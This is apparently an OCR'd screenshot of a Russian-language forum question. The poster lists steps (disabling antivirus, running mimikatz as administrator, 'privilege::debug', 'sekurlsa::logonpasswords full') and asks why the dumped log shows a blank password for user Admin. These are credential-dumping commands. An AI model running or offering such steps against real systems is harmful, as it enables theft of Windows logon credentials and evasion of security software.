
1) Отключаю антивирус
2) Открываю mimikatz от имени
администратора
3) privilege::debug (работает)
4) sekurlsa::logonpasswords full
Показывает много чего, но пароль — нет.
Я попытался перенести командой log в txt
файл, но то же самое — вот скопированная
строчка из того txt файла:
* Username : Admin
* Domain : HP4540S-F3R
* Password :
kerberos :
Ответить